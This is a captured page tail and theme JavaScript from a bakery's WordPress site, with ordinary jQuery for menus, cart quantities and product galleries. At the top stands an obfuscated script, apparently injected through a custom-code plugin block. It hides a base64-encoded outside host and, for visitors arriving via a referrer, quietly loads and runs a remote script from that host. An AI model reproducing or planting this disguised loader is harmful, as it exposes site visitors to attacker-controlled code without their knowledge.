function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2c53e3e6bc272bca0f91098f835d1c7a --><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
	window.cookieconsent_options = {
		"message": "Mensaje de cookies",
		"dismiss": "Aceptar cookies",
		"learnMore": "Ver mas cookies",
		"link": "https://www.lespigador.com/es/politica-de-cookies/",
		"theme": "dark-bottom"
	};
</script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lespigador.com/wp-content/themes/espigador/js/custom.js?ver=1.0
body_size: 1262
content:
jQuery(document).ready(function () {
  submenuAnimation();
  submenuLinks();
  menuAnimation();
  quantityInputs();
  buyClick();
  productGallery();
  searchShop();
  stickyMenu();
  headerForm();
  sortProducts();
  //cambiarUrl();
  // fixQuefem();
});

function sortProducts() {
  jQuery("#sort").change(function () {
    jQuery(this).siblings("input[type='submit']").click();
  });
}

function headerForm() {
  jQuery("header #header #main-topbar #main-searcher img").click(function () {
    jQuery(this).siblings("button").click();
  });
}

function submenuAnimation() {
  jQuery("#main-menu li.menu-item-has-children").click(function (e) {
    e.preventDefault();
    if (jQuery(this).hasClass("open")) {
      jQuery(this).children("ul").slideUp();
    } else {
      jQuery(this).children("ul").slideDown();
    }
    jQuery(this).toggleClass("open");
  });
}

function submenuLinks() {
  jQuery("header #main-menu > div > ul > li > ul.sub-menu > li").click(
    function (e) {
      /* Edit by Miguel - 27/01/2022*/
      var link = e.target.getAttribute("href");
      window.location.href = link;
    }
  );
}

function menuAnimation() {
  jQuery("#menu-icon > div").click(function () {
    if (jQuery(this).parent().hasClass("open")) {
      jQuery("#main-menu").slideUp();
    } else {
      jQuery("#main-menu").slideDown();
    }
    jQuery(this).parent().toggleClass("open");
  });
}

function quantityInputs() {
  jQuery(".tienda-item-button > span").click(function () {
    var currVal = +jQuery(this).siblings("input").val();
    if (jQuery(this).hasClass("tienda-item-button-minus")) {
      if (currVal != 1) {
        jQuery(this)
          .siblings("input")
          .val(currVal - 1);
      }
    }
    if (jQuery(this).hasClass("tienda-item-button-plus")) {
      jQuery(this)
        .siblings("input")
        .val(currVal + 1);
    }
  });
}

function buyClick() {
  jQuery("#tienda .tienda-item-button .tienda-item-button-buy a").click(
    function (e) {
      e.preventDefault();
      var id = jQuery(this).attr("id");
      var quantity = +jQuery(this).parent().siblings("input").val();
      var link = "/?add-to-cart=" + id + "&quantity=" + quantity;
      window.location.href = link;
    }
  );
}

function productGallery() {
  jQuery(".product-image-mini").click(function () {
    var link1 = jQuery(this).find("img").attr("src");
    jQuery("#product-image-panel > img").attr("src", link1);
  });
}

function searchShop() {
  jQuery("#category-search").change(function () {
    var link = jQuery(this).find(":selected").attr("href");
    window.location.href = link;
  });
}

function stickyMenu() {
  window.onscroll = function () {
    myFunction();
  };

  var navbar = document.getElementById("main-menu");

  var sticky = navbar.offsetTop;

  function myFunction() {
    if (window.pageYOffset >= sticky) {
      navbar.classList.add("sticky");
    } else {
      navbar.classList.remove("sticky");
    }
  }
}


/**
 * @constant {Object} queFemLinks
 * @description Objeto que contiene los links de los contenidos de la sección #quefem
 */
const queFemLinks = {
  pan: {
    es: "http://lespigador.com/es/quefem/panes-artesanales/",
    ca: "http://lespigador.com/ca/quefem/pans-artesans/",
  },
  catering: {
    es: "http://lespigador.com/es/quefem/catering-saludable/",
    ca: "http://lespigador.com/ca/quefem/catering-saludable/",
  },
  elabor: {
    es: "http://lespigador.com/es/quefem/elaborados-artesanos/",
    ca: "http://lespigador.com/ca/quefem/elaborats-artesanals/",
  },
  tallers: {
    es: "http://lespigador.com/es/quefem/talleres-especiales/",
    ca: "http://lespigador.com/ca/quefem/tallers-especials/",
  },
};
/**
 * Arregla el contenido de los links del contenedor #quefem .quefem-item
 * @author Miguel L.
 * @alias cambiarUrl (template_parts/quefem.php)
 * @namespace cambiarUrl
 * @todo Situar esto por plugin
 * @FIXED THE BUG IN template_part/quefem.php # Comentada en la función ready de JQuery top of page
 */
const fixQuefem = () => {
  const quefem = document.getElementById("quefem");
  const quefem_items = quefem.querySelectorAll(".quefem-item");
  const lang = window.location.href.split("/")[3];
  quefem_items.forEach((el) => {
    const quefem_title = el.querySelector("h3").textContent.trim();
    const link_image = el.querySelector(".imagen-boton");
    const link_botton = el.querySelector(".quefem-button");
    if (quefem_title.startsWith("Ta")) {
      link_image.href = queFemLinks.tallers[lang];
      link_botton.href = queFemLinks.tallers[lang];
    } else if (quefem_title.startsWith("Pa")) {
      link_image.href = queFemLinks.pan[lang];
      link_botton.href = queFemLinks.pan[lang];
    } else if (quefem_title.startsWith("El")) {
      link_image.href = queFemLinks.elabor[lang];
      link_botton.href = queFemLinks.elabor[lang];
    } else if (quefem_title.startsWith("Ca")) {
      link_image.href = queFemLinks.catering[lang];
      link_botton.href = queFemLinks.catering[lang];
    }
  });
};



	